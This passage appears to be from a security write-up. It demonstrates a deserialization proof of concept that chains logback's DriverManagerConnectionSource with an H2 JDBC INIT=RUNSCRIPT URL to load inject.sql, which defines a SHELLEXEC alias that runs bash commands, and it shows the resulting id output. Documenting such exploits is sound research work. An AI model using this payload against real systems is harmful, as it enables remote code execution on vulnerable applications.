 We can easily serve the following inject.sql INIT file through a simple http server such as a python one
(e.g. python -m SimpleHttpServer ).
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException {
        String[] command = {"bash", "-c", cmd};
        java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(command).getInput
Stream()).useDelimiter("\\A");
        return s.hasNext() ? s.next() : "";  }
$$;
CALL SHELLEXEC('id > exploited.txt')
And run the tester application with:
$ jruby test.rb "[\"ch.qos.logback.core.db.DriverManagerConnectionSource\", {\"url\":\"jdbc:h2:
mem:;TRACE_LEVEL_SYSTEM_OUT=3;INIT=RUNSCRIPT FROM 'http://localhost:8000/inject.sql'\"}]"
...
$ cat exploited.txt
uid=501(...) gid=20(staff) groups=20(staff),12(everyone),61(localaccounts),79(_appserverusr),80
(admin),81(_appserveradm),98(_lpadmin),501(access_bpf),701(com.apple.sharepoint.group.1),33(_ap
pstore),100(_lpoperator),204(_developer),250(_analyticsusers),395(com.apple.access_ftp),398(co
m.apple.access_screensharing),399(com.apple.access_ssh)